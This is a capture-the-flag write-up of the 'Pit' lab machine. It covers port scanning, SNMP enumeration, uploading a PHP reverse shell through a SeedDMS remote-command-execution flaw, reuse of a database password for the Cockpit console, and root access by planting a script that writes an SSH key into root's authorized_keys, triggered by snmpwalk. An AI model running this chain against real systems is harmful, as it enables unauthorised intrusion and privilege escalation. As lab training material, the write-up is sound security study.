Introduction
Pit is a fun box where SNMP Data reveals that seeddms instance is running, which is vulnerable to RCE.
The box has CentOS’s Cockpit Web Console on port 9090, which uses reused password from DB credentials.
This gives access to user shell.
LinPeas reveals there is a monitoring service, which runs bash scripts in a particular directory.
Chaining this with SNMPwalk gives us root.
Scanning
Masscan Results
Masscan found 4 open ports.
sudo masscan "10.10.10.241" -p1-65535,U:1-65535 --rate=500 -e tun0
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2021-05-17 15:27:03 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 9090/tcp on 10.10.10.241
Discovered open port 161/udp on 10.10.10.241
Discovered open port 22/tcp on 10.10.10.241
Discovered open port 80/tcp on 10.10.10.241
Nmap Results (trimmed)
We then input the ports we got from masscan to nmap. These are port 22(ssh), 80 & 9090(http), 161(snmp).
sudo nmap -sC -sV -oN 10.10.10.241 10.10.10.241 -p 80,22,9090,161
# Nmap 7.80 scan initiated Sun May 16 13:54:52 2021 as: nmap -sC -sV -oA nmap 10.10.10.241
Nmap scan report for pit.htb (10.10.10.241)
Host is up (0.14s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 6f:c3:40:8f:69:50:69:5a:57:d7:9c:4e:7b:1b:94:96 (RSA)
|   256 c2:6f:f8:ab:a1:20:83:d1:60:ab:cf:63:2d:c8:65:b7 (ECDSA)
|_  256 6b:65:6c:a6:92:e5:cc:76:17:5a:2f:9a:e7:50:c3:50 (ED25519)
80/tcp   open  http            nginx 1.14.1
|_http-server-header: nginx/1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
161/tcp  filtered snmp
9090/tcp open  ssl/zeus-admin?
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
| Not valid before: 2020-04-16T23:29:12
|_Not valid after:  2030-06-04T16:09:12
|_ssl-date: TLS randomness does not represent time

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 16 13:58:25 2021 -- 1 IP address (1 host up) scanned in 213.64 seconds
Foothold
Visiting port 80 and 9090
Port 80 just has a default nginx page as nmap prints nginx/1.14.1.
Port 9090 has a centos login page which nmap identified as ssl/zeus-admin? which actually Cockpit Web Console1. This service has SSL enabled.

In the certificate for https://pit.htb:9090, we observe that it is meant for dms-pit.htb. This is same which is reported by nmap. We thus add dms-pit.htb to /etc/hosts file.
10.10.10.241 pit.htb dms-pit.htb
Here, dms is Document Management System.
Visiting http://dms-pit.htb/ we get nothing but a 403 Forbidden nginx page.
SNMP on port 161
There is a nice read by rapid7: SNMP Data Harvesting During Penetration Testing
Following this guide, we download https://github.com/dheiland-r7/snmp
# Downloading prerequisites
sudo apt-get install snmp
sudo cpan -i NetAddr::IP

# Downloading snmp.pl
git clone https://github.com/dheiland-r7/snmp.git
We the run the script
cd snmp
./snmpbw.pl 10.10.10.241 public 2 1
We get a ton of log. If you are interested view the whole output here: 10.10.10.241.snmp.
The following is the extact of the output which is interesting!
# Line No 1582
.1.3.6.1.4.1.2021.9.1.2.2 = STRING: "/var/www/html/seeddms51x/seeddms"

# Line No 1615
.1.3.6.1.4.1.8072.1.3.2.2.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "/usr/bin/monitor"

# Line No 1664
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.8 = STRING: "CentOS Linux release 8.3.2011"

# Line No 1684
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.28 = STRING: "michelle             user_u               s0                   *"
.1.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.29 = STRING: "root                 unconfined_u         s0-s0:c0.c1023       *"
- We get 2 users:
michelleandroot. - The box is running
CentOS Linux release 8.3.2011. - There is something called
seeddmsat/var/www/html/seeddms51x/seeddms. (related to DMS we saw before) - There is a binary
monitorat/usr/bin/monitor.
Accessing SeedDMS
We found seeddms in the SNMP log, and we also have dms-pit.htb.
Visiting http://dms-pit.htb/seeddms51x/seeddms, redirects us to Login Page:

We can login to this page using credentials:
User ID: michelle and Password: michelle.
On the dashboard, we have a file Upgrade Note. We also have another user Jack

Getting a reverse shell
We find an exploit: SeedDMS versions < 5.1.11 - Remote Command Execution
Following this, we create a PHP file, using which we can
| |
Upload this document to Michelle’s directory by clicking on Add document, enter name and select our reverse shell in Local file.
After the file is uploaded, note the documentid for uploaded doc, that is our reverse shell.

We now listen on port 4444 using netcat nc -lvnp 4444.
We can now get a reverse shell by visiting:
http://dms-pit.htb/seeddms51x/data/1048576/<documentid>/1.php

On browsing the box a bit, we find settings.xml at /var/www/html/seeddms51x/data/, which is default location of settings.xml in SeedDMS.
Logging-in to CentOS’s Cockpit Web Console
We can login to https://dms-pit.htb:9090 by using creds michelle:ied^i█████quu


Here we have a Terminal at https://pit.htb:9090/system/terminal , where we get shell access to user michelle and user.txt 🎉
Escalating Privileges
Running LinPeas
We switch out working dir to /var/tmp and upload linpeas.sh 2. Then running it by
bash linpeas.sh
We get a ton of output as always, of which following was worth considering, which links to Linux PE - ACLs.

Thus, we (as in user michelle) cannot read the file /usr/local/monitoring, but can write and execute it!
The file(bin) mentioned is of similar name as we saw in SNMP log that is /usr/bin/monitor

So, here we find link between /usr/bin/monitor and /usr/local/monitoring.
What /usr/bin/monitoring does is, for each file that matches with check*sh in /usr/local/monitoring,
it executes that as a bash script.
We can see that /usr/bin/monitor is owned by the user root and root can only execute it!
[michelle@pit ~]$ ls -la /usr/bin/monitor
-rwxr--r--. 1 root root 88 Apr 18  2020 /usr/bin/monitor
Using snmpwalk to get root
So, a possible way here is to have a bash script named check*.sh in /usr/local/monitoring, as user michelle can write to this directory.
This script will get picked up by /usr/bin/monitor whenever it will execute, and the script that we created will also get executed as root 😈.
As in the SNMP log we had /usr/bin/monitor, that does mean that /usr/bin/monitor is executed on crawling with SNMP walk.
So what do we do here is use a tool snmpwalk 3
SNMP walk is an SNMP application that uses SNMP GETNEXT requests to collect SNMP data from network and infrastructure SNMP-enabled devices, such as switches and routers.
Installing snmpwalk:
sudo apt-get install snmpwalk
sudo apt-get install snmp-mibs-downloader
sudo download-mibs

Now, we have many ways to get a shell, we will be using SSH Key-Based Authentication method 4
For that, we add our id_rsa.pub key to target box’s /root/.ssh/authorized_keys file. So that we can login as ssh root@pit.htb
[michelle@pit ~]$ echo "echo \"ssh-rsa AAAAB██████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████= kali@kaliubuntu\" > \
/root/.ssh/authorized_keys" > /usr/local/monitoring/check-999.sh
Finally running snmpwalk from attacker box to run check-999.sh that we just created:
sudo snmpwalk -m +MY-MIB -v2c -c public 10.10.10.241 nsExtendObjects
# USAGE: snmpwalk [OPTIONS] AGENT [OID]
#
# -m MIB[:...]		load given list of MIBs (ALL loads everything)
# -v 1|2c|3		    specifies SNMP version to use
# -c COMMUNITY		set the community string
We get root 🏁